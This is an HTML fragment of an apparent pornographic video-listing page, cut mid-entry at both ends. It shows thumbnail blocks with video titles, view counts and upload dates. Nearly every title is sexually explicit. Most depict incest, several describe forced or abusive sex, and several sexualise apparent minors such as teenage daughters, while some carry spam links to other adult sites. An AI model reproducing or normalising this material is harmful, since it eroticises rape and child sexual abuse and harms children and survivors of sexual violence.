                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1853</li>
                                <li><i class="la la-clock-o"></i> 4:44</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639516686171/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b2a3175b" src="/thumbs/171/3824942639516686171_0.jpg" alt="Father Catches Teen Daughters Experimenting - Family Therapy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Father Catches Teen Daughters Experimenting - Family Therapy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 66147</li>
                                <li><i class="la la-clock-o"></i> 24:03</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6374983401398850627/">
                                <div class="thumb-col-img">
                                    <img data-sg="58787da0a163d443" src="/thumbs/627/6374983401398850627_0.jpg" alt="it's all caught on tape: a father and three daughters engaged in a hot, steamy family sex session." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>it's all caught on tape: a father and three daughters engaged in a hot, steamy family sex session.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 552</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 21.10.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2952065790705978905/">
                                <div class="thumb-col-img">
                                    <img data-sg="28f7d832289cce19" src="/thumbs/905/2952065790705978905_0.jpg" alt="incezt - in love with father - petite daughters desire family therapy porn - forced incest porn videos" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - in love with father - petite daughters desire family therapy porn - forced incest porn videos</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4634</li>
                                <li><i class="la la-clock-o"></i> 10:17</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1573625864438078206/">
                                <div class="thumb-col-img">
                                    <img data-sg="15d6a462e332dafe" src="/thumbs/206/1573625864438078206_0.jpg" alt="incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2982</li>
                                <li><i class="la la-clock-o"></i> 3:36</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637356673196/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1031e3e8ac" src="/thumbs/196/3824942637356673196_0.jpg" alt="Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7798</li>
                                <li><i class="la la-clock-o"></i> 17:33</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/741130070843791255/">
                                <div class="thumb-col-img">
                                    <img data-sg="a4905df6d011797" src="/thumbs/255/741130070843791255_0.jpg" alt="taboo sex between family members in a xxx video that includes cumshots and anal." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>taboo sex between family members in a xxx video that includes cumshots and anal.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 849</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 1.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639758865158/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10c1127306" src="/thumbs/158/3824942639758865158_0.jpg" alt="father forced doughter for sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>father forced doughter for sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 66071</li>
                                <li><i class="la la-clock-o"></i> 11:23</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640422433712/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e89fb3b0" src="/thumbs/712/3824942640422433712_0.jpg" alt="Son Forced His Mom and Fucked" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Son Forced His Mom and Fucked</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 65458</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2331383109938840311/">
                                <div class="thumb-col-img">
                                    <img data-sg="205abc96174002f7" src="/thumbs/311/2331383109938840311_0.jpg" alt="step Uncle Caught Niece while on couch half nakedstepAunt went to Store and.." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>step Uncle Caught Niece while on couch half nakedstepAunt went to Store and..</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 948</li>
                                <li><i class="la la-clock-o"></i> 2:09</li>
                                <li><i class="la la-calendar"></i> 15.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639917888253/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ca8cf2fd" src="/thumbs/253/3824942639917888253_0.jpg" alt="MUM take virginity from her son" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>MUM take virginity from her son</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2275</li>
                                <li><i class="la la-clock-o"></i> 10:49</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732801497854/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb969273afe" src="/thumbs/854/2705852732801497854_0.jpg" alt="Mom sucks" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom sucks</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 56398</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640701683653/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10f944b7c5" src="/thumbs/653/3824942640701683653_0.jpg" alt="Real Father Daughter - KinkFreeTube.com" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Real Father Daughter - KinkFreeTube.com</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 81382</li>
                                <li><i class="la la-clock-o"></i> 5:03</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13181477148406972857/">
                                <div class="thumb-col-img">
                                    <img data-sg="b6ee03a0c5ba01b9" src="/thumbs/857/13181477148406972857_0.jpg" alt="taboo porn for those looking for something different." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>taboo porn for those looking for something different.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 951</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 29.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/453883040896053290/">
                                <div class="thumb-col-img">
                                    <img data-sg="64c84388e2ef02a" src="/thumbs/290/453883040896053290_0.jpg" alt="incest sex can be hot, rough, and full of intense pleasure." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incest sex can be hot, rough, and full of intense pleasure.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1165</li>
                                <li><i class="la la-clock-o"></i> 4:38</li>
                                <li><i class="la la-calendar"></i> 1.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732229191491/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9470a8743" src="/thumbs/491/2705852732229191491_0.jpg" alt="HYE Watching Porn With Son Turns Mom On !" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>HYE Watching Porn With Son Turns Mom On !</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 57</li>
                                <li><i class="la la-clock-o"></i> 20:50</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8672931421847926372/">
                                <div class="thumb-col-img">
                                    <img data-sg="785c712d5091b664" src="/thumbs/372/8672931421847926372_0.jpg" alt="sex - the sisters letting their instincts take over, each thrusting deeper into their incestuous sex session." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>sex - the sisters letting their instincts take over, each thrusting deeper into their incestuous sex session.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 861</li>
                                <li><i class="la la-clock-o"></i> 6:25</li>
                                <li><i class="la la-calendar"></i> 1.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731951269861/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93679c7e5" src="/thumbs/861/2705852731951269861_0.jpg" alt="Voyeur catches emo teens fooling around in pub bathroom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Voyeur catches emo teens fooling around in pub bathroom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 91</li>
                                <li><i class="la la-clock-o"></i> 1:23</li>
                                <li><i class="la la-calendar"></i> 17.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1418581871181215045/">
                                <div class="thumb-col-img">
                                    <img data-sg="13afd0b22490b545" src="/thumbs/45/1418581871181215045_0.jpg" alt="Boy fucks his mom (real private homemade video)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Boy fucks his mom (real private homemade video)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 31244</li>
                                <li><i class="la la-clock-o"></i> 4:39</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731943343128/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb93600d418" src="/thumbs/128/2705852731943343128_0.jpg" alt="Persian Wife With Big Tits Riding Cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Persian Wife With Big Tits Riding Cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 51</li>
                                <li><i class="la la-clock-o"></i> 1:29</li>
                                <li><i class="la la-calendar"></i> 25.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8604928744208255663/">
                                <div class="thumb-col-img">
                                    <img data-sg="776ad91a1c14caaf" src="/thumbs/663/8604928744208255663_0.jpg" alt="insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10690</li>
                                <li><i class="la la-clock-o"></i> 11:07</li>
                                <li><i class="la la-calendar"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7472128151540805921/">
                                <div class="thumb-col-img">
                                    <img data-sg="67b254f6fcc93121" src="/thumbs/921/7472128151540805921_0.jpg" alt="watch hot moms giving lusty blowjobs to their sons and sucking all the naughty fun out." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>watch hot moms giving lusty blowjobs to their sons and sucking all the naughty fun out.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1174</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 28.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733146152226/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb97db23d22" src="/thumbs/226/2705852733146152226_0.jpg" alt="Your mom need it so much" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Your mom need it so much</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 43567</li>
                                <li><i class="la la-clock-o"></i> 0:27</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5492186700924887120/">
                                <div class="thumb-col-img">
                                    <img data-sg="4c382ab4a4c0a050" src="/thumbs/120/5492186700924887120_0.jpg" alt="daddy4k. busty chick fucked by old man next to her ing boyfriend" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>daddy4k. busty chick fucked by old man next to her ing boyfriend</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1363</li>
                                <li><i class="la la-clock-o"></i> 7:31</li>
                                <li><i class="la la-calendar"></i> 18.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1396185103886772800/">
                                <div class="thumb-col-img">
                                    <img data-sg="13603ef465dcea40" src="/thumbs/800/1396185103886772800_0.jpg" alt="grandma destroyed by big black dick" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>grandma destroyed by big black dick</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1582</li>
                                <li><i class="la la-clock-o"></i> 7:38</li>
                                <li><i class="la la-calendar"></i> 3.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4759517554169238641/">
                                <div class="thumb-col-img">
                                    <img data-sg="420d33ff9e7e5471" src="/thumbs/641/4759517554169238641_0.jpg" alt="stepmom demands anal from lazy son and gets it" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>stepmom demands anal from lazy son and gets it</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2195</li>
                                <li><i class="la la-clock-o"></i> 12:01</li>
                                <li><i class="la la-calendar"></i> 24.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637728854194/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg" alt="This teen with hairy pussy gets super fucked by a creepy old man" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>This teen with hairy pussy gets super fucked by a creepy old man</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 71575</li>
                                <li><i class="la la-clock-o"></i> 10:29</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731167213301/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb907be06f5" src="/thumbs/301/2705852731167213301_0.jpg" alt="Mom &amp; Son Repopulate Earth - Extended Preview" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom &amp; Son Repopulate Earth - Extended Preview</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 67</li>
                                <li><i class="la la-clock-o"></i> 5:09</li>
                                <li><i class="la la-calendar"></i> 17.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2556533158218286325/">
                                <div class="thumb-col-img">
                                    <img data-sg="237aa15cc01bc4f5" src="/thumbs/325/2556533158218286325_0.jpg" alt="Step Mom Lessons - (Lauren Phillips, Juan Lucho, Autumn Falls) - Stepmom Learns a Lesson - BABES" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Step Mom Lessons - (Lauren Phillips, Juan Lucho, Autumn Falls) - Stepmom Learns a Lesson - BABES</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 103</li>
                                <li><i class="la la-clock-o"></i> 11:31</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636649293811/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1007ba27f3" src="/thumbs/811/3824942636649293811_0.jpg" alt="Real Mom and Son (Proven)" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Real Mom and Son (Proven)</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 52184</li>
                                <li><i class="la la-clock-o"></i> 5:29</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1852484954368485384/">
                                <div class="thumb-col-img">
                                    <img data-sg="19b5594048e3a808" src="/thumbs/384/1852484954368485384_0.jpg" alt="stepmom gets massage from stepson and he fingers her to orgasm" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>stepmom gets massage from stepson and he fingers her to orgasm</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 5:16</li>
                                <li><i class="la la-calendar"></i> 30.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1843196134141062435/">
                                <div class="thumb-col-img">
                                    <img data-sg="1994591e4ad9ed23" src="/thumbs/435/1843196134141062435_0.jpg" alt="oral sex and 69 positions bring the russian xxx feel to the orgy." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>oral sex and 69 positions bring the russian xxx feel to the orgy.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 63</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 7.03.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637637820403/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1042a5dff3" src="/thumbs/403/3824942637637820403_0.jpg" alt="Party Films Int&rsquo_l No.2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Party Films Int&rsquo_l No.2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 49790</li>
                                <li><i class="la la-clock-o"></i> 8:02</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637936511696/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1054738ad0" src="/thumbs/696/3824942637936511696_0.jpg" alt="Alone With My Slutty Teen Daughter Parts 1-5" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Alone With My Slutty Teen Daughter Parts 1-5</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11640</li>
                                <li><i class="la la-clock-o"></i> 11:37</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9217450731139274358/">
                                <div class="thumb-col-img">
                                    <img data-sg="7feaf69a94389676" src="/thumbs/358/9217450731139274358_0.jpg" alt="taboo sex with real incest members, granny guide, and her old pussy included." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>taboo sex with real incest members, granny guide, and her old pussy included.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1932</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 17.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1914915049105921202/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a9325176d0214b2" src="/thumbs/202/1914915049105921202_0.jpg" alt="amateur sextape by step father and step daughter" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>amateur sextape by step father and step daughter</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2200</li>
                                <li><i class="la la-clock-o"></i> 14:18</li>
                                <li><i class="la la-calendar"></i> 11.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8348558776307454108/">
                                <div class="thumb-col-img">
                                    <img data-sg="73dc09f97846909c" src="/thumbs/108/8348558776307454108_0.jpg" alt="view homemade incest videos of real mothers and daughters sucking cock." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>view homemade incest videos of real mothers and daughters sucking cock.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 593</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 17.02.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638656779412/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed107f61f494" src="/thumbs/412/3824942638656779412_0.jpg" alt="Pervert brother abuse sister" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Pervert brother abuse sister</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 71241</li>
                                <li><i class="la la-clock-o"></i> 6:21</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638210014410/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1064c0dcca" src="/thumbs/410/3824942638210014410_0.jpg" alt="Amazing Women on the Cam 6,- hotcamgirlsxxx.ga" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Amazing Women on the Cam 6,- hotcamgirlsxxx.ga</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2243</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1449160678523923176/">
                                <div class="thumb-col-img">
                                    <img data-sg="141c73f589e1eae8" src="/thumbs/176/1449160678523923176_0.jpg" alt="rough amateur fucking and sucking is all part of incest porn." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>rough amateur fucking and sucking is all part of incest porn.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 758</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 15.12.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2079904258292092494/">
                                <div class="thumb-col-img">
                                    <img data-sg="1cdd4de732528e4e" src="/thumbs/494/2079904258292092494_0.jpg" alt="insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn</p></li>
